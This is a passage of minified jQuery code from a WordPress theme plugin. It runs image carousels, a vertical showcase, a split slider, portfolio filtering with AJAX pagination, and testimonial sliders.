t=e.find(".mkdf-l"),a=e.find(".mkdf-r"),e=e.find(".mkdf-c"),n=n.position().left+window.innerWidth/12.5;t.css({visibility:"visible",transform:"matrix(.68,0,0,.68,-"+n+",0)"}),a.css({visibility:"visible",transform:"matrix(.68,0,0,.68,"+n+",0)"}),e.css({transform:"matrix(1, 0, 0, 1, 0, 0)"})},l=function(e,n,t){var a,o,d;e.data("animating",!0),"left"==t?(a=e.find(".mkdf-l"),o=e.find(".mkdf-c"),(d=e.find(".mkdf-r")).removeClass("mkdf-r").addClass("mkdf-l"),o.removeClass("mkdf-c").addClass("mkdf-r"),a.removeClass("mkdf-l").addClass("mkdf-c")):(a=e.find(".mkdf-r"),o=e.find(".mkdf-c"),(d=e.find(".mkdf-l")).removeClass("mkdf-l").addClass("mkdf-r"),o.removeClass("mkdf-c").addClass("mkdf-l"),a.removeClass("mkdf-r").addClass("mkdf-c")),d.css({"z-index":15,transition:"transform .5s, transform-origin .5s"}),o.css({"z-index":25,transition:"transform 1s cubic-bezier(0.19, 1, 0.22, 1) .2s"}),a.css({"z-index":20,transition:"transform .75s cubic-bezier(0.86, 0, 0.07, 1) .5s"}),e.find("a").css("pointer-events","none"),setTimeout(function(){e.find("a").css("pointer-events","auto"),s(a,d,o)},500),a.one(mkdf.transitionEnd,function(){e.data("animating",!1),clearInterval(e.data("autoplay")),e.data("autoplay",setInterval(function(){f(e,n)},3e3))})},f=function(e,n,t){var a,o=!1;if(void 0!==t)switch(t.target.className){case"mkdf-tfih-left-trigger":a="left";break;case"mkdf-tfih-right-trigger":a="right";break;case"mkdf-tfih-link":e.data("animating",!(o=!0)),clearInterval(e.data("autoplay"))}else a="right";o||(l(e,n,a),m(e,n))},e.each(function(){var e,n,t=c(this),a=t.find(".mkdf-tfih-inner"),o=t.find(".mkdf-tfih-centered-image-holder"),d=t.find(".mkdf-tfih-left-image-holder"),i=t.find(".mkdf-tfih-right-image-holder");t.data("animating",!1).data("autoplay",!1),e=d,n=i,o.addClass("mkdf-c"),e.addClass("mkdf-l"),n.addClass("mkdf-r"),s(o,d,i),r(t,a),t.waitForImages(function(){t.appear(function(){t.css("visibility","visible"),m(t,a),t.data("autoplay",setInterval(function(){f(t,a)},3e3))},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})}),t.on("click",function(e){t.data("animating")||(clearInterval(t.data("autoplay")),f(t,a,e))}),t.parent().hasClass("mkdf-tfih-with-nav")&&(d=t.parent().find(".mkdf-tfih-left"),i=t.parent().find(".mkdf-tfih-right"),d.on("click",function(){t.data("animating")||(l(t,a,"left"),m(t,a))}),i.on("click",function(){t.data("animating")||(l(t,a,"right"),m(t,a))})),c(window).on("resize",function(){m(t,a),r(t,a),a.find(">div").css("transition","none")})}))}(mkdf.modules.tripleFrameImageHighlight=e).mkdfOnDocumentReady=n,e.mkdfTripleFrameImageHighlight=t,c(document).ready(n),c(window).on("load",function(){c(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_triple_frame_image_highlight.default",function(){t()})})})}(jQuery),function(D){"use strict";var e={};function n(){t()}function t(){var e=D(".mkdf-vertical-showcase");e.length&&e.each(function(){var m,l,f,c,u,e,k=D(this),n=D(".mkdf-wrapper"),h=(k.find(".mkdf-vs-item"),k.find(".mkdf-vs-stripe")),p=k.find(".mkdf-vs-inner-frame"),g=k.find(".mkdf-vs-frame-info"),v=g.find(".mkdf-vs-frame-slide-text"),w=g.find(".mkdf-vs-frame-slide-number"),y=g.find(".mkdf-vs-frame-title-image"),b=g.find(".mkdf-vs-frame-title"),C=g.find(".mkdf-vs-frame-subtitle"),x=k.find(".swiper-container"),_=x.find(".swiper-slide"),A=_.length,S=1,I=!1,T=g.find(".mkdf-vs-frame-bg-text .mkdf-vs-frame-bg-text-content"),O=D(".mkdf-logo-wrapper"),z=new Swiper(x,{loop:!1,direction:"vertical",slidesPerView:1,mousewheel:{invert:!1,eventsTarged:k},touchStartForcePreventDefault:!0,speed:1e3,simulateTouch:!1,pagination:{el:".swiper-pagination",clickable:!0,renderBullet:function(e,n){return'<span class="'+n+'"></span>'}},init:!1});mkdf.body.hasClass("mkdf-paspartu-enabled")&&(e=parseInt(n.css("padding")),k.css("height","calc(100vh - "+2*e+"px)"),x.css("height","calc(100vh - "+2*e+"px)")),mkdf.windowWidth<1025&&(e=D(".mkdf-mobile-header-inner").css("height"),k.css("height","calc(100vh - "+e+")"),x.css("height","calc(100vh - "+e+")"),n.css("padding",0)),O.addClass("mkdf-logo-wrapper-vertical-showcase mkdf-vs-frame-even"),k.waitForImages(function(){z.init();var e,n=0,t=k.find(".swiper-pagination"),a=t.find(".swiper-pagination-bullet");function o(){var e=t.find(".swiper-pagination-bullet-active");a.removeClass("bullet-clickable"),e.addClass("bullet-clickable"),e.next().addClass("bullet-clickable"),e.prev().addClass("bullet-clickable")}function d(){m=x.find(".swiper-slide-active").data("slide-index"),l=x.find(".swiper-slide-active .mkdf-vs-item-slide-text").text(),f=x.find(".swiper-slide-active .mkdf-vs-item-title-image").html(),c=x.find(".swiper-slide-active .mkdf-vs-item-title").text(),u=x.find(".swiper-slide-active .mkdf-vs-item-subtitle").text()}function i(){T.length&&T.find("span").each(function(e){var n=D(this);setTimeout(function(){n.addClass("mkdf-show")},50*e)})}function s(){T.length&&T.find("span").each(function(e){var n=D(this);setTimeout(function(){n.removeClass("mkdf-show")},0*e)})}function r(){v.text(l),w.text("0"+m),y.html(f),b.text(c),C.text(u)}_.each(function(){D(this).attr("slide-index",S),D(this).data("slide-index",S);var e=D(this).find(".mkdf-vs-item>img").attr("src"),n=D(this).find(".mkdf-vs-item>img").attr("alt");void 0!==e&&p.append('<div><img src="'+e+'" alt="'+n+'"></div>'),S++}),p.find("div:first-child").addClass("active"),d(),r(),o(),T.length&&(e=T.text().split(""),T.empty(),e.forEach(function(e){T.append('<span class="mkdf-vs-frame-bg-text-char">'+e+"</span>")}),setTimeout(function(){T.css("opacity",1)},100)),setTimeout(function(){setTimeout(function(){g.removeClass("mkdf-vs-frame-animate-out")},700),k.removeClass("mkdf-vs-ready-animation")},500),setTimeout(function(){i(),O.removeClass("mkdf-vs-frame-even"),O.css("opacity",1)},1e3),z.on("slideNextTransitionStart",function(){m!==A&&(n+=180,h.css("transform","rotate("+n+"deg)"))}),z.on("slidePrevTransitionStart",function(){m!==A-1&&(n-=180,h.css("transform","rotate("+n+"deg)"))}),z.on("slideChangeTransitionStart",function(){d(),o(),p.find("div").removeClass("prev-active"),p.find("div.active").removeClass("active").addClass("prev-active"),p.find("div:nth-child("+m+")").addClass("active"),m==A?(I=!0,k.addClass("mkdf-vs-last-slide"),O.addClass("mkdf-vs-last-slide"),s()):(I=!1,k.removeClass("mkdf-vs-last-slide"),O.removeClass("mkdf-vs-last-slide")),I||(s(),g.addClass("mkdf-vs-frame-animate-out"),setTimeout(function(){m%2==0?O.addClass("mkdf-vs-frame-even"):O.removeClass("mkdf-vs-frame-even")},400),setTimeout(function(){m%2==0?g.addClass("mkdf-vs-frame-even"):g.removeClass("mkdf-vs-frame-even"),r(),setTimeout(function(){i()},100),g.removeClass("mkdf-vs-frame-animate-out")},700))})})})}(mkdf.modules.verticalShowcase=e).mkdfInitVerticalShowcase=t,e.mkdfOnDocumentReady=n,D(document).ready(n),D(window).on("load",function(){D(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_vertical_showcase.default",function(){t()})})})}(jQuery),function(r){"use strict";var e={};function n(){t()}function t(){var d,i=r(".mkdf-vertical-split-slider"),s=!0;i.length&&(mkdf.body.hasClass("mkdf-vss-initialized")&&(mkdf.body.removeClass("mkdf-vss-initialized"),r.fn.multiscroll.destroy()),i.height(mkdf.windowHeight).animate({opacity:1},300),d="",mkdf.body.hasClass("mkdf-light-header")?d="light":mkdf.body.hasClass("mkdf-dark-header")&&(d="dark"),i.multiscroll({scrollingSpeed:700,easing:"easeInOutQuart",navigation:!0,useAnchorsOnLoad:!1,sectionSelector:".mkdf-vss-ms-section",leftSelector:".mkdf-vss-ms-left",rightSelector:".mkdf-vss-ms-right",afterRender:function(){m(r(".mkdf-vss-ms-left .mkdf-vss-ms-section:first-child").data("header-style"),d),mkdf.body.addClass("mkdf-vss-initialized");var e=r("div.wpcf7 > form");e.length&&e.each(function(){var n=r(this);n.find(".wpcf7-submit").off().on("click",function(e){e.preventDefault(),wpcf7.submit(n)})});var n=r('<div class="mkdf-vss-responsive"></div>'),t=i.find(".mkdf-vss-ms-left > div"),a=i.find(".mkdf-vss-ms-right > div");i.after(n);for(var o=0;o<t.length;o++)n.append(r(t[o]).clone(!0)),n.append(r(a[t.length-1-o]).clone(!0));e=r(".mkdf-vss-responsive .mkdf-google-map");e.length&&e.each(function(){var e=r(this);e.empty();var n=Math.floor(1e5*Math.random()+1);e.attr("id","mkdf-map-"+n),e.data("unique-id",n)}),"function"==typeof mkdf.modules.animationHolder.mkdfInitAnimationHolder&&mkdf.modules.animationHolder.mkdfInitAnimationHolder(),"function"==typeof mkdf.modules.button.mkdfButton&&mkdf.modules.button.mkdfButton().init(),"function"==typeof mkdf.modules.elementsHolder.mkdfInitElementsHolderResponsiveStyle&&mkdf.modules.elementsHolder.mkdfInitElementsHolderResponsiveStyle(),"function"==typeof mkdf.modules.googleMap.mkdfShowGoogleMap&&mkdf.modules.googleMap.mkdfShowGoogleMap(),"function"==typeof mkdf.modules.icon.mkdfIcon&&mkdf.modules.icon.mkdfIcon().init(),s&&"function"==typeof mkdf.modules.progressBar.mkdfInitProgressBars&&(r(".mkdf-vss-ms-left .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length||r(".mkdf-vss-ms-right .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length)&&(mkdf.modules.progressBar.mkdfInitProgressBars(),s=!1)},onLeave:function(e,n){var t,a;s&&"function"==typeof mkdf.modules.progressBar.mkdfInitProgressBars&&(r(".mkdf-vss-ms-left .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length||r(".mkdf-vss-ms-right .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length)&&(setTimeout(function(){mkdf.modules.progressBar.mkdfInitProgressBars()},700),s=!1),a=n,(t=i).hasClass("mkdf-vss-scrolling-animation")&&(1<a&&!t.hasClass("mkdf-vss-scrolled")?t.addClass("mkdf-vss-scrolled"):1===a&&t.hasClass("mkdf-vss-scrolled")&&t.removeClass("mkdf-vss-scrolled")),m(r(r(".mkdf-vss-ms-left .mkdf-vss-ms-section")[n-1]).data("header-style"),d)}}),mkdf.windowWidth<=1024?(r.fn.multiscroll.destroy(),mkdf.modules.progressBar.mkdfInitProgressBars(),s=!1):r.fn.multiscroll.build(),r(window).resize(function(){mkdf.windowWidth<=1024?(r.fn.multiscroll.destroy(),mkdf.modules.progressBar.mkdfInitProgressBars(),s=!1):r.fn.multiscroll.build()}))}function m(e,n){void 0!==e&&""!==e?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+e+"-header"):""!==n?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+n+"-header"):mkdf.body.removeClass("mkdf-light-header mkdf-dark-header")}(mkdf.modules.verticalSplitSlider=e).mkdfInitVerticalSplitSlider=t,e.mkdfOnDocumentReady=n,r(document).ready(n),r(window).on("load",function(){r(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_vertical_split_slider.default",function(){t()})})})}(jQuery),function(u){"use strict";var e={};function n(){a(),k(),o().init(),u(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_portfolio_list.default",function(){k(),a(),o()})})}function t(){o().scroll()}function k(){var e=u(".mkdf-portfolio-list-holder.mkdf-pl-has-animation");e.length&&e.each(function(){u(this).children(".mkdf-pl-inner").children("article").each(function(e){var n=u(this);n.appear(function(){n.addClass("mkdf-item-show"),setTimeout(function(){n.addClass("mkdf-item-shown")},1e3)},{accX:0,accY:0})})})}function a(){var e=u(".mkdf-portfolio-list-holder .mkdf-pl-filter-holder");e.length&&e.each(function(){var o=u(this),d=o.closest(".mkdf-portfolio-list-holder"),i=d.find(".mkdf-pl-inner"),s=!!d.hasClass("mkdf-pl-pag-load-more");o.find(".mkdf-pl-filter:first").addClass("mkdf-pl-current"),d.hasClass("mkdf-pl-gallery")&&i.isotope(),o.find(".mkdf-pl-filter").on("click",function(){var e=u(this),n=e.attr("data-filter"),t=n.length?n.substring(1):"",a=!!i.children().hasClass(t);e.parent().children(".mkdf-pl-filter").removeClass("mkdf-pl-current"),e.addClass("mkdf-pl-current"),s&&!a&&n.length?function t(e,n,a){var o=e,d=o.find(".mkdf-pl-inner"),i=n,s=a,n=0;void 0!==o.data("max-num-pages")&&!1!==o.data("max-num-pages")&&(n=o.data("max-num-pages"));var a=mkdf.modules.common.getLoadMoreData(o),r=a.nextPage,a=mkdf.modules.common.setLoadMoreAjaxData(a,"foton_core_portfolio_ajax_load_more"),m=o.find(".mkdf-pl-loading");r<=n&&(m.addClass("mkdf-showing mkdf-filter-trigger"),d.css("opacity","0"),u.ajax({type:"POST",data:a,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){r++,o.data("next-page",r);var e=u.parseJSON(e),n=e.html;o.waitForImages(function(){d.append(n).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!d.children().hasClass(s);e?setTimeout(function(){mkdf.modules.common.setFixedImageProportionSize(o,d.find("article"),d.find(".mkdf-masonry-grid-sizer").width()),d.isotope("layout").isotope({filter:i}),m.removeClass("mkdf-showing mkdf-filter-trigger"),setTimeout(function(){d.css("opacity","1"),k(),mkdf.modules.common.mkdfInitParallax()},150)},400):(m.removeClass("mkdf-showing mkdf-filter-trigger"),t(o,i,s))})}}))}(d,n,t):(n=0===n.length?"*":n,o.parent().children(".mkdf-pl-inner").isotope({filter:n}),mkdf.modules.common.mkdfInitParallax())})})}function o(){function o(e){var n=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-pl-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>n&&d(e)}function d(t,a){var o,d=t.find(".mkdf-pl-inner");void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(o=t.data("max-num-pages")),t.hasClass("mkdf-pl-pag-standard")&&t.data("next-page",a),t.hasClass("mkdf-pl-pag-infinite-scroll")&&t.addClass("mkdf-pl-infinite-scroll-started");var i,e=mkdf.modules.common.getLoadMoreData(t),s=t.find(".mkdf-pl-loading");((i=e.nextPage)<=o||0===o)&&(t.hasClass("mkdf-pl-pag-standard")?(s.addClass("mkdf-showing mkdf-standard-pag-trigger"),t.addClass("mkdf-pl-pag-standard-animate")):s.addClass("mkdf-showing"),e=mkdf.modules.common.setLoadMoreAjaxData(e,"foton_core_portfolio_ajax_load_more"),u.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){t.hasClass("mkdf-pl-pag-standard")||i++,t.data("next-page",i);var n=u.parseJSON(e).html;t.hasClass("mkdf-pl-pag-standard")?(r(t,o,i),t.waitForImages(function(){(t.hasClass("mkdf-pl-masonry")||t.hasClass("mkdf-pl-gallery")&&t.hasClass("mkdf-pl-has-filter")?m:l)(t,d,s,n)})):t.waitForImages(function(){t.hasClass("mkdf-pl-masonry")?(1===a?m:f)(t,d,s,n):t.hasClass("mkdf-pl-gallery")&&t.hasClass("mkdf-pl-has-filter")&&1!==a?f(t,d,s,n):1===a?l(t,d,s,n):c(d,s,n)}),t.hasClass("mkdf-pl-infinite-scroll-started")&&t.removeClass("mkdf-pl-infinite-scroll-started")}})),i===o&&t.find(".mkdf-pl-load-more-holder").hide()}var e=u(".mkdf-portfolio-list-holder"),r=function(e,n,t){var a=e.find(".mkdf-pl-standard-pagination"),o=a.find("li.mkdf-pag-number"),e=a.find("li.mkdf-pag-prev a"),a=a.find("li.mkdf-pag-next a");o.removeClass("mkdf-pag-active"),o.eq(t-1).addClass("mkdf-pag-active"),e.data("paged",t-1),a.data("paged",t+1),1<t?e.css({opacity:"1"}):e.css({opacity:"0"}),t===n?a.css({opacity:"0"}):a.css({opacity:"1"})},m=function(e,n,t,a){n.find("article").remove(),n.append(a),mkdf.modules.common.setFixedImageProportionSize(e,n.find("article"),n.find(".mkdf-masonry-grid-sizer").width()),n.isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),setTimeout(function(){n.isotope("layout"),k(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},600)},l=function(e,n,t,a){t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),n.html(a),k(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},f=function(e,n,t,a){n.append(a),mkdf.modules.common.setFixedImageProportionSize(e,n.find("article"),n.find(".mkdf-masonry-grid-sizer").width()),n.isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing"),setTimeout(function(){n.isotope("layout"),k(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},600)},c=function(e,n,t){n.removeClass("mkdf-showing"),e.append(t),k(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()};return{init:function(){e.length&&e.each(function(){var a,e,n,t=u(this);t.hasClass("mkdf-pl-pag-standard")&&(e=(a=t).find(".mkdf-pl-standard-pagination li")).length&&e.each(function(){var n=u(this).children("a"),t=1;n.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==n.data("paged")&&!1!==n.data("paged")&&(t=n.data("paged")),d(a,t)})}),t.hasClass("mkdf-pl-pag-load-more")&&(n=t).find(".mkdf-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(n)}),t.hasClass("mkdf-pl-pag-infinite-scroll")&&o(t)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkdf-pl-pag-infinite-scroll")&&o(e)})},getMainPagFunction:function(e,n){d(e,n)}}}(mkdf.modules.portfolioList=e).mkdfOnWindowLoad=n,e.mkdfOnWindowScroll=t,u(window).on("load",n),u(window).scroll(t)}(jQuery),function(l){"use strict";var e={};function n(){t(),l(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_testimonials.default",function(){t()})})}function t(){var e=l(".mkdf-testimonials-holder.mkdf-testimonials-carousel");e.length&&e.each(function(){var t,a,e=l(this),n=e.find(".mkdf-testimonials-main"),o=e.children(".mkdf-testimonial-image-nav"),d=!0,i=!0,s=5e3,r=600,m=!1;"no"===n.data("enable-loop")&&(d=!1),"no"===n.data("enable-autoplay")&&(i=!1),void 0!==n.data("slider-speed")&&!1!==n.data("slider-speed")&&(s=n.data("slider-speed")),void 0!==n.data("slider-speed-animation")&&!1!==n.data("slider-speed-animation")&&(r=n.data("slider-speed-animation")),mkdf.windowWidth<680&&(m=!0),n.length&&o.length&&(t=n.owlCarousel({items:1,loop:d,autoplay:i,autoplayTimeout:s,smartSpeed:r,autoplayHoverPause:!1,dots:!1,nav:!1,mouseDrag:!1,touchDrag:m,navText:['<span class="mkdf-prev-icon mkdf-icon-linear-icons lnr lnr-arrow-left mkdf-icon-element"></span>','<span class="mkdf-next-icon mkdf-icon-linear-icons lnr lnr-arrow-right mkdf-icon-element"></span>'],onInitialize:function(){n.css("visibility","visible")}}),a=o.owlCarousel({loop:d,autoplay:i,autoplayTimeout:s,smartSpeed:r,autoplayHoverPause:!1,center:!0,dots:!1,nav:!1,mouseDrag:!1,touchDrag:!1,responsive:{1025:{items:5},0:{items:3}},onInitialize:function(){o.css("visibility","visible"),e.css("opacity","1")}}),o.find(".owl-item").on("click touchpress",function(e){e.preventDefault();var n=l(this).index(),e=o.find(".owl-item.cloned").length,n=0<=n-e/2?n-e/2:n;a.trigger("to.owl.carousel",n),t.trigger("to.owl.carousel",n)}))})}(mkdf.modules.testimonialsCarousel=e).mkdfInitTestimonials=t,e.mkdfOnWindowLoad=n,l(window).on("load",n),l(window).on("load",n)}(jQuery),function(u){"use strict";var e={};function n(){var e;(e=u(".mkdf-testimonials-image-pagination-inner")).length&&e.each(function(){var e,n=u(this),t=n.children().length,a=!0,o=!0,d=3500,i=500,s=!1,r=!1,m=!1,l=!0,f=!1,c=n;"no"===c.data("enable-loop")&&(a=!1),void 0!==c.data("slider-speed")&&!1!==c.data("slider-speed")&&(d=c.data("slider-speed")),void 0!==c.data("slider-speed-animation")&&!1!==c.data("slider-speed-animation")&&(i=c.data("slider-speed-animation")),"yes"===c.data("enable-auto-width")&&(s=!0),void 0!==c.data("slider-animate-in")&&!1!==c.data("slider-animate-in")&&(r=c.data("slider-animate-in")),void 0!==c.data("slider-animate-out")&&!1!==c.data("slider-animate-out")&&(m=c.data("slider-animate-out")),"no"===c.data("enable-navigation")&&(l=!1),"yes"===c.data("enable-pagination")&&(f=!0),l&&f&&n.addClass("mkdf-slider-has-both-nav"),f&&(e="#mkdf-testimonial-pagination",u(".mkdf-tsp-item").on("click",function(){n.trigger("to.owl.carousel",[u(this).index(),300])})),t<=1&&(f=l=o=a=!1),n.waitForImages(function(){u(this).owlCarousel({items:1,loop:a,autoplay:o,autoplayHoverPause:!1,autoplayTimeout:d,smartSpeed:i,margin:0,stagePadding:0,center:!1,autoWidth:s,animateIn:r,animateOut:m,dots:f,dotsContainer:e,nav:l,drag:!0,callbacks:!0,navText:['<span class="mkdf-prev-icon mkdf-icon-linear-icons lnr lnr-arrow-left mkdf-icon-element"></span>','<span class="mkdf-next-icon mkdf-icon-linear-icons lnr lnr-arrow-right mkdf-icon-element"></span>'],onInitialize:function(){n.css("visibility","visible")},onDrag:function(e){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&0<e.isTrigger&&n.addClass("mkdf-slider-is-moving")},onDragged:function(){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&n.hasClass("mkdf-slider-is-moving")&&setTimeout(function(){n.removeClass("mkdf-slider-is-moving")},500)}})})})}(mkdf.modules.testimonialsImagePagination=e).mkdfOnDocumentReady=n,u(document).ready(n)}(jQuery);